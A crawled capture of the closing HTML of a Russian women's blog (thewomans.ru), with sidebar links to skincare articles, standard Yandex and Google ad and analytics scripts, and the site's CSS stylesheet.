<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/health/uhod-za-kozhey-v-holodnyy-sezon.html" class="stream-topic">Уход за кожей в холодный сезон</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/health/" class="stream-blog">Здоровье</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/health/maski-ot-chernyh-tochek-i-pryschey.html" class="stream-topic">Маски от черных точек и прыщей</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/health/" class="stream-blog">Здоровье</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/health/kak-pravilno-uhazhivat-za-kozhey-letom.html" class="stream-topic">Как правильно ухаживать за кожей летом</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/health/" class="stream-blog">Здоровье</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/health/kakie-vitaminy-nuzhny-osenyu.html" class="stream-topic">Какие витамины нужны осенью</a>
<!--								<span> 1</span> в <a href="http://thewomans.ru/blog/health/" class="stream-blog">Здоровье</a> -->
							</li>
											</ul>
                                        </div>
                                </div></div>
				<div class="bl"><div class="br"></div></div>
			</div>
                        





<div class="block blogs"  id="adv-google">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">

<!-- Yandex Direct -->
<div id="yandex_ad2"></div>
<script type="c22bd32fad157c16f6181c99-text/javascript">
(function(w, d, n, s, t) {
w[n] = w[n] || [];
w[n].push(function() {
Ya.Direct.insertInto(81282, "yandex_ad2", {
site_charset: "windows-1251",
ad_format: "direct",
font_size: 1,
type: "vertical",
limit: 2,
title_font_size: 3,
site_bg_color: "FFFFFF",
header_bg_color: "FEEAC7",
title_color: "CC0066",
url_color: "6600CC",
text_color: "333333",
hover_color: "CC0066",
favicon: true
});
});
t = d.documentElement.firstChild;
s = d.createElement("script");
s.type = "text/javascript";
s.src = "http://an.yandex.ru/system/context.js";
s.setAttribute("async", "true");
t.insertBefore(s, t.firstChild);
})(window, document, "yandex_context_callbacks");
</script>


</div></div>
        <div class="bl"><div class="br"></div></div>
</div> 
											
							
				
			
		
<!-- <div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        <h3>Интересные статьи</h3>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-fotografirovat-spjashhih.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/layed-down-man1.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя фотографировать спящих?</span></i></div>
<br><br>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-spat-naprotiv-zerkala.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/zerkalo.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя спать напротив зеркала? </span></i></div>

</div></div>
        <div class="bl"><div class="br"></div></div>

</div>
-->

<div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
		<h3>Следите за нами:</h3>

<i class="seolink" url="http://thewomans.ru/rss" target="_blank">Следите через RSS</i><br/>
<i class="seolink" url="http://twitter.com/thewomansru" target="_blank">Следите через Twitter</i><br/>
</div></div>
        <div class="bl"><div class="br"></div></div>

</div>



<div class="block blogs" id="adv-yandex">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        

<!-- Яндекс.Директ -->
<div id="yandex_ad8"></div>
<script type="c22bd32fad157c16f6181c99-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad8", {
            stat_id: 3,
            ad_format: "direct",
            font_size: 1,
            type: "vertical",
            limit: 2,
            title_font_size: 2,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>

</div></div>
        <div class="bl"><div class="br"></div></div>
</div>





			<div class="block stream">
				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">

				</div></div>
				<div class="bl"><div class="br"></div></div>
			</div>
			







<script type="c22bd32fad157c16f6181c99-text/javascript"> (function($) {
 $(function() {
 
 	var offset = $('#sidebar').outerHeight() + 100;
 	if ( $(window).scrollTop() > offset ) $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 500);
 	  } else {
 	    $('#adv-google').removeClass('adv-fixed');
 	  }
 	});

 	if ( $(window).scrollTop() > offset ) $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 3000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 2000);
 	  } else {
 	    $('#adv-yandex').removeClass('adv-fixed');
 	  }
 	});

/*
var offset2 = $('#header').outerHeight() + $('#nav').outerHeight() + 20;
if ( $(window).scrollTop() > offset2 && $('#adv-yandex1').outerHeight() < 103 ) $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset2) {
 	    $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 500);
 	  } else {
 	    $('#adv-yandex1').removeClass('adv-fixed');
 	  }
 	});*/
 
 })
 })(jQuery)
 </script>
 





		</div>
				
	</div>

	<!-- Footer -->
	
	<div id="footer">
	<center><div>Женские блоги TheWomans.ru<b style="background:#666;color:white;"> 18+ </b><br>Следи за блогами удобным способом: <i class="seolink" url="http://thewomans.ru/rss" title="TheWomans.ru RSS лента"><img src="http://thewomans.ru/templates/skin/new/images/wmns-rss.png" border="0"></i> <i class="seolink" url="http://twitter.com/thewomansru" title="TheWomans.ru канал в Твиттере" target="_blank"><img src="http://thewomans.ru/templates/skin/new/images/wmns-twitter.png" border="0"></i></div></center>
		<div class="right">
			
			<i class="seolink" url="http://thewomans.ru/page/about/">О проекте</i>
		</div>
		Разработка и раскрутка веб-сайтов — <i class="seolink" title="" url="http://alteyweb.ru/">Alteyweb</i><!-- hc.ru -->

<!-- hc.ru -->&nbsp;	</div>
	<!-- /Footer -->

</div>
						 
					
				





<!-- Yandex.Metrika counter -->
<script type="c22bd32fad157c16f6181c99-text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter3627331 = new Ya.Metrika({id:3627331,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/3627331" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script type="c22bd32fad157c16f6181c99-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6260812-5']);
  _gaq.push(['_setDomainName', '.thewomans.ru']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!--LiveInternet counter--><script type="c22bd32fad157c16f6181c99-text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t26.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=88 height=15 alt='' title='LiveInternet: показано число посетителей за сегодня'><\/a>")</script><!--/LiveInternet-->


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c22bd32fad157c16f6181c99-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"571e612313a0412f91edc3b08b0e9d73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://thewomans.ru/templates/cache/new/5ea6f75b8635237ea6f288f03532b2f8.css
body_size: 13025
content:
@import url();

/* Reset
-------------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td { padding: 0; margin: 0; }
ul, ol { list-style: none; }
img { border: none; }



/* Body
-------------------------------------------------------------------*/
html, body { height: 100%; }
body { font: 13px/17px; font-family: 'Roboto', serif !important; color: #333; background: #E4E4E4; }

h1, h2, h3, h4, h5, h6 { font: normal 18px; color: #B20D48; }
h1 { font-size: 1.5em; line-height: 26px; margin-bottom: 10px; }
h2 { font-size: 1.5em; line-height: 24px; margin-bottom: 7px; }
h3 { font-size: 1.3em; line-height: 22px; margin-bottom: 5px; }
h4 { font-size: 1.3em; line-height: 22px; margin-bottom: 5px; }
h5 { font-size: 1.3em; line-height: 22px; margin-bottom: 5px; }
h6 { font-size: 1.3em; line-height: 22px; margin-bottom: 5px; }

a { color: #b20d48; }
a:hover { text-decoration: none; }

.voting a { outline: none; }

h1 span { color: #ccc; }



/* Generic Blocks
-------------------------------------------------------------------*/
#container { /*min-width: 900px;*/ padding-left: 200px !important;}

#header { /*height: 80px;*/ /*height:69px;*/  clear: both; overflow: hidden; zoom: 1; /*background: #000 url(http://thewomans.ru/templates/skin/new/images/header-bg.gif) repeat-x;*/ 
background-image: url("[data-uri]");}
#header {position: fixed; height: 100%; top: 0; left: 0 !important; float:left; width:210px;}
.logged-user {padding-top: 66px;}
#nav { clear: both; background: #e8e8e8; }
#nav {margin-top:-66px;position:absolute; width:100%; left:0 !important;}
#wrapper { overflow: hidden; zoom: 1; margin-bottom: 30px; padding: 20px 46px 30px 20px; min-width: 600px;}
#content { width: 67%; background: #fff; float: left; clear: left; /*padding-top: 20px; padding-bottom: 20px;*/ zoom: 1; }
#sidebar { width: 32%; float: left; margin-left: 1%; margin-top: -6px; }
#footer { clear: both; background: url(http://thewomans.ru/templates/skin/new/images/footer-bg.gif) repeat-x; padding: 20px 40px; color: #999; overflow: hidden; }

.update-hide { padding: 20px 16px 30px 20px !important; }
.white-back { background: #fff; margin: 0 20px 30px 20px; padding-bottom: 15px ; padding-left: 20px; }
.white-back #content { clear: none; padding-top: 0; }
.page-talk { padding-left: 3px !important; margin-right: 50px !important; }


/* Forms
-------------------------------------------------------------------*/
label { margin-bottom: 2px; }
form p { margin-bottom: 20px; }
form .note { float: right; font-size: 11px; }
form .buttons { overflow: hidden; }
form .right { float: right; font-size: 18px; font-family: Tahoma; color: #333; padding: 5px; }
form .panel_form { background: #eaecea; }
form .panel_form select { width: 73px; height: 18px; margin: 2px; float: left; }
textarea { width: 99%; height: 200px; margin-bottom: 5px; }
textarea.small { width: 300px; height: 70px; margin-bottom: 5px; }
select { width: 99%; }
.w50 { width: 50px; }
.w70 { width: 70px; }
.w100 { width: 100px; }
.w200 { width: 200px; }
.w300 { width: 300px; }
.w100p { width: 99%; }
.radio { position: relative; top: 2px; }
.checkbox { position: relative; top: 2px; margin-left: 0; }
.form-tags { padding: 10px; background: #fafafa; color: #999; }
.form-tags input { width: 99%; }
.form_note { font-size: 11px; color: #aaa; }



/* Header
-------------------------------------------------------------------*/
#header h3 { float: left; padding-top: 12px; padding-left: 9px;}
#header h3 a { color: #FFFFFF; text-decoration: none; font: normal 20px 'Trebuchet MS', Arial, Sans-Serif; }
#header h3 a:hover {opacity:0.8;}
#header h3 a strong { color: #fff; }

/* Main Navigation */
#header .nav-main { overflow: hidden; float: left; padding-top: 31px; padding-left: 40px; }
#header .nav-main li { /*float: left;*/ font-size: 20px; margin-right: 15px;  padding-bottom:7px;}
#header .nav-main li a { color: #edc11e; /*text-shadow: 0 1px 0 #a68611;*/}
#header .nav-main li a:hover {color:#fff;}
#header .nav-main li.active { position: relative; top: -5px; }
#header .nav-main li.active a { color: #fff; font-size: 28px; line-height: 28px; text-decoration: none; text-shadow: 0 1px 0 #82175a;}

/* Profile */
#header .profile { float: right; padding-top: 15px; padding-right: 23px; }

#header .profile a.avatar { display: block; width: 48px; height: 48px; float: right; }
#header .profile a.avatar img { width: 48px; height: 48px; }

#header .profile ul { float: right; font-size: 11px; padding-right: 7px; margin-top: -2px; color: #d1989e; }
#header .profile ul li { text-align: right; line-height: 17px !important; }
#header .profile ul li a { color: #d1989e; text-decoration: none; }
#header .profile ul li a.author { color: #fff; text-decoration: underline; }
#header .profile ul li a.message { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll right -17px; color:#ffea00; margin-right: 5px; padding-right: 18px; }
#header .profile ul li a.message-empty { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll right 3px; color:#ffea00; margin-right: 5px; padding-right: 18px; }
#header .profile ul li a:hover { color: #FEFEFE; }

#header .profile.guest { width: 235px; text-align: left; padding-top: 27px; padding-right: 0; color: #ddd; }
#header .profile.guest {position: absolute; left: 20px; bottom: 23px; z-index: 1;}
#header .profile.guest a { font-size: 18px; color: #fafafa; outline: none; line-height: 20px; display: block;}
#header .profile.guest a.reg { font-size: 12px; }



/* Navigation
-------------------------------------------------------------------*/
#nav { /*высота была 92px*/ height: 66px; /*background: #e9eaea url(http://thewomans.ru/templates/skin/new/images/bg.gif) repeat-x scroll 0 -81px;*/ overflow: hidden; zoom: 1; }
#nav .left {  /*background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) no-repeat scroll 0 -173px;*/ float: left; /*height: 92px;*/ width: 20px; }
#nav .right { float: right; /*background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) no-repeat scroll right -265px;*/ /*height: 92px;*/ width: 20px; }
#nav .write { float: left; padding-top: 15px; width: 110px; }

#nav, #nav .left, #nav .right {
    background: #C24662;
/*background: #9e2699; 
background: -moz-linear-gradient(top,  #9e2699 0%, #ad1283 84%, #de47ac 100%); 
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#9e2699), color-stop(84%,#ad1283), color-stop(100%,#de47ac)); 
background: -webkit-linear-gradient(top,  #9e2699 0%,#ad1283 84%,#de47ac 100%); 
background: -o-linear-gradient(top,  #9e2699 0%,#ad1283 84%,#de47ac 100%); 
background: -ms-linear-gradient(top,  #9e2699 0%,#ad1283 84%,#de47ac 100%); 
background: linear-gradient(to bottom,  #9e2699 0%,#ad1283 84%,#de47ac 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#9e2699', endColorstr='#de47ac',GradientType=0 ); 
*/
}

/* Navigation of Blog */
.menu { float: left; font-size: 15px; padding: 10px 0 0 37px; } 
.menu li { float: left; color: #FFFFFF; padding: 5px 10px 8px 10px; }
.menu li a { text-decoration: none; color: #edc11e; }
.menu li a:hover { color: #FEFEFE; }
.menu li.active { background: url(http://thewomans.ru/templates/skin/new/images/bg_info_menu.png) repeat-x scroll 5px 2px; position: relative; }
.menu li.active a { color: #FEFEFE; font-weight:bold; }

/* Sub-navigation of Blog */
.sub-menu { position: absolute; top: 36px; left: 0px; width: 400px; font-size: 11px; }
.sub-menu li { padding: 2px 5px 0 11px; margin-right: 5px; line-height: 12px; }
.sub-menu li a { color: #f8f2f2 !important; text-decoration: underline; }
.sub-menu li a:hover { text-decoration: none; }
.sub-menu li.active { padding: 0 0 0 11px; background: url(http://thewomans.ru/templates/skin/new/images/bg_info_menu.png) no-repeat scroll 0 bottom; }
.sub-menu li.active div { padding: 3px 11px 5px 0; font-weight: bold; color: #fff; float: left; background: url(http://thewomans.ru/templates/skin/new/images/bg_info_menu.png) no-repeat scroll right bottom; }
.sub-menu li.active a { text-decoration: none; color: #fff !important; }

/* Search */
#nav .search { width: 214px; float: right; /*padding-top: 43px;*/ padding-right: 3px; }
#nav .search form { width: 214px; position: relative; }
#nav .search input { border: 0; margin: 0; position: absolute; }
#nav .search .text { width: 170px; padding: 5px 0 6px 15px; font: normal 12px; color: #777; /*background: url(http://thewomans.ru/templates/skin/new/images/search-left.gif) no-repeat;*/ }
#nav .search .button { width: 29px; height: 25px; top: 0px; right: 0px; /*background: url(http://thewomans.ru/templates/skin/new/images/search-button.gif) no-repeat;*/ background: #edc11e; }

/* Rss */
#nav .rss { float: right; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -270px; display: block; height: 11px; width: 74px; margin-top: 51px; margin-right: 10px; }
#nav .rss:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -290px; }



/* Extra
-------------------------------------------------------------------*/
#extra { clear: both; padding-left: 60px; margin-top: 10px; }
#extra a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -165px; color: #aaa; padding-left: 12px; }



/* Topic
-------------------------------------------------------------------*/


.topic { padding-left: 40px; padding-right: 30px; font-size: 13px; overflow: hidden; position: relative; margin-bottom: 30px; border-bottom: 10px solid #e4e4e4; }
.topic h1.title, h2.title { 
    font-size: 28px;
    /*font-style: italic;*/
    font-weight: bold;
    line-height: 28px;
    margin-bottom: 5px;
    text-shadow: 0 1px 0 #CCCCCC; }

/* Add to Favorite Icon */
.topic .favorite { position: absolute; top: 7px; left: 10px; }
.topic .favorite a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat 0 -40px; display: block; height: 16px; width: 20px; outline: none; }
.topic .favorite a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat -20px -40px; }
.topic .favorite.active a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat -20px -40px; }
.topic .favorite.fav-guest a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat 0 -40px; cursor: default; }
.topic .favorite.fav-guest a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat 0 -40px; cursor: default; }

.topic.talk .favorite { position: absolute; top: 7px; left: 10px; }
.topic.talk .favorite a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat 0 -40px; display: block; height: 16px; width: 20px; outline: none; }
.topic.talk .favorite a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat -20px -40px; }
.topic.talk .favorite.active a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat -20px -40px; }

/* Actions */
.topic .action { overflow: hidden; margin-bottom: 20px; }
.topic .action li { float: left; margin-right: 3px; }
.topic .action li a { color: #aaa; outline: none; }
.topic .action li.rss a { display: block; height: 10px; width: 10px; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -250px; margin-top: 5px; }
.topic .action li.plus a { display: block; height: 10px; width: 10px; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -30px -250px; margin-top: 5px; }
.topic .action li.plus a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -250px; }
.topic .action li.join a { display: block; height: 10px; width: 10px; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -250px; margin-top: 5px; }
.topic .action li.join a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -250px; }
.topic .action li.join-active a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -250px; }
.topic .action li.edit a { background: url(http://thewomans.ru/templates/skin/new/images/edit.gif) no-repeat 0 1px; padding-left: 15px; margin-left: 10px; text-decoration: none; font-size: 11px; color: #b20d48; }
.topic .action li.delete a { background: url(http://thewomans.ru/templates/skin/new/images/delete.gif) no-repeat 0 1px; padding-left: 15px; margin-left: 5px; text-decoration: none; font-size: 11px; color: #f00; }
.topic .action li a:hover { text-decoration: underline; }

/* Tags of Topic */
.topic .tags { background: url(http://thewomans.ru/templates/skin/new/images/icon-tag.gif) no-repeat 0px 6px; padding-left: 13px; margin-bottom: 3px; clear: both; }
.topic .tags li { display: inline; color: #777; }
.topic .tags li a { text-decoration: none; color: #777; }
.topic .tags li a:hover { background: #777; color: #fff; }

/* Vote Block */
.topic .voting { /*background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) repeat-x scroll 0 -576px;*/ padding: 10px 0; overflow: hidden; }
.topic .voting li { float: left; color: #777; }
.topic .voting li a { text-decoration: none; outline: none; }
.topic .voting li a:hover { background: #777; color: #fff; }
.topic .voting li.author { margin-right: 10px; color: #999; text-decoration: none; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -105px; padding-left: 13px; }
.topic .voting li.author a { font-weight: bold; }
.topic .voting li.date { color: #999; font-size: 11px; margin-right: 20px; }
.topic .voting li.link { color: #999; font-size: 11px; margin-right: 20px; background:url(http://thewomans.ru/templates/skin/new/images/link_url.gif) center left no-repeat;padding-left: 15px;}

.topic .voting li.plus { margin-right: 5px; }
.topic .voting li.total { margin-right: 5px; color: #aaa; }
.topic .voting li.total a:hover, .topic .voting li.total a { background: #fff; color: #aaa; }
.topic .voting li.minus { margin-right: 20px; }
.topic .voting li.plus a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; float: left; display: block; height: 11px; margin-top: 3px; text-decoration: none; width: 9px; }
.topic .voting li.plus a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -90px; }
.topic .voting li.minus a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; float: left; display: block; height: 11px; margin-top: 4px; text-decoration: none; width: 9px; }
.topic .voting li.minus a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -90px; }

.topic .voting.voted li.plus a { cursor:default; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; }
.topic .voting.voted li.minus a { cursor:default; background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; }

.topic .voting.plus li.plus a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -90px; }
.topic .voting.minus li.minus a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -70px -90px; }
.topic .voting.guest li.plus a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; cursor: default; }
.topic .voting.guest li.minus a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; cursor: default; }
.topic .voting.positive .total { color: #390 !important; }
.topic .voting.negative .total { color: #f00 !important; }

.topic .voting.minus li.plus a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll 0 -90px; }
.topic .voting.plus li.minus a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -10px -90px; }

.topic .voting li.comments-total a { font-size: 11px; }
.topic .voting li.comments-total a span { padding: 0 2px; }
.topic .voting li.comments-total a span.green { color: #390; }
.topic .voting li.comments-total a span.red { color: #f00; }
.topic .voting li.comments-total a:hover { background: #390; }
.topic .voting li.comments-total a:hover span { color: #fff; }
.topic .voting li.comments-total a:hover span.red { background: #f00; }

/* Generic Style of Topic */
.topic .content { font-size: 16px; line-height: 20px; margin-bottom: 15px; 
display: block;
font-size: 18px;
font-weight: 400;
font-style: normal;
font-variant: normal;
text-decoration: none;
text-transform: none;
line-height: 1.5em;
letter-spacing: 0em;
text-shadow: none;
text-indent: 0em;
}
.topic .content img { margin: 5px; }
.topic .content p { margin-bottom: 15px; }

.topic .content ul, ol { margin-bottom: 15px; margin-left: 20px; }
.topic .content ul li { list-style: disc; }
.topic .content ol li { list-style: decimal; }
.topic .content dl { margin-bottom: 15px; }
.topic .content dl dt { font-weight: bold; }
.topic .content dl dd { font-style: italic; margin: 0 0 5px 20px; color: #555; }

.topic .content blockquote { font-style: italic; padding: 5px 10px; background: #f8f8f8; }

.topic .content pre, .comment .content pre { overflow: auto; width: 95%; padding: 5px 2%; margin-bottom: 10px; background: #f8f8f8 url(http://thewomans.ru/templates/skin/new/images/code.gif); border: 1px solid #dce6f0; clear: both; }
.comment .content blockquote {font-style: italic; padding: 5px 10px; background: #ffffff; border: 1px solid #ddd;}




/* Talk
-------------------------------------------------------------------*/
/* Add to Favorite Icon */

.talk .favorite { position:relative; top:0px; left:0px; }
.talk .favorite a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -40px -40px; width: 10px; height:8px; display: block; outline-style:none;}
.talk .favorite a:hover { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -50px -40px; }
.talk .favorite.active a { background: url(http://thewomans.ru/templates/skin/new/images/icons.gif) no-repeat scroll -50px -40px; }

.tal-table .favorite { }




/* Pagination
-------------------------------------------------------------------*/
#pagination { padding-left: 40px; padding-bottom: 20px;}
#pagination p { font-size: 16px; color: #bbb; }
#pagination ul { overflow: hidden; margin-top: 10px;  }
#pagination ul li { float: left; margin-right: 8px; }
#pagination ul li.active { font-weight: bold; }
#pagination ul li.active { background: url(http://thewomans.ru/templates/skin/new/images/pagination-bg.gif) no-repeat top right; padding: 0 6px 1px 3px; border-left: 1px solid #eee; }
#pagination ul li.active { background: url(http://thewomans.ru/templates/skin/new/images/pagination-bg.gif) no-repeat top right; padding: 0 6px 1px 3px; border-left: 1px solid #eee; }
#pagination.onpage { padding-left: 0px; }



/* Block Nav
-------------------------------------------------------------------*/
.block-nav { overflow: hidden; padding-bottom: 5px; }
.block-nav li { font-size: 11px; line-height: 11px; float: left; background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) repeat-x scroll 0 -534px; padding: 0 !important; }
.block-nav li a { color: #a2a2a2; text-decoration: none; outline: none; padding: 3px 0 7px 0; margin: 0 8px; display: block; float: left; }
.block-nav li strong { float: left; display: block; width: 5px; height: 21px; margin-right: -5px; background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) no-repeat scroll -9px -555px; }
.block-nav li em { float: left; display: block; width: 5px; height: 21px; margin-left: -5px; background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) no-repeat scroll -5px -555px; }
.block-nav li.active { background: #81da5e url(http://thewomans.ru/templates/skin/new/images/bg.gif) repeat-x 0 -513px !important; }
.block-nav li.active strong { background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) no-repeat 0 -555px !important; }
.block-nav li.active em { background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) no-repeat -14px -555px !important; }
.block-nav li.active a { color: #fff; background: url(http://thewomans.ru/templates/skin/new/images/bg.gif) no-repeat -19px -555px !important; }



/* Sidebar
-------------------------------------------------------------------*/
.block { /*background: #fdfefe;*/ line-height: 16px; }
.block h1 {  font-size: 20px; color: #b20d48; padding-bottom: 5px; margin-bottom: 0; text-shadow: 0 1px 0 #f8f2f2;}

.block .right { text-align: right; padding-top: 10px; font-size: 11px; }

/*.block .tl { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tl.gif) no-repeat top left; }
.block .tr { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-tr.gif) no-repeat top right; }
.block .bl { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-bl.gif) no-repeat bottom left; }
.block .br { height: 19px; background: url(http://thewomans.ru/templates/skin/new/images/sidebar-br.gif) no-repeat bottom right; }
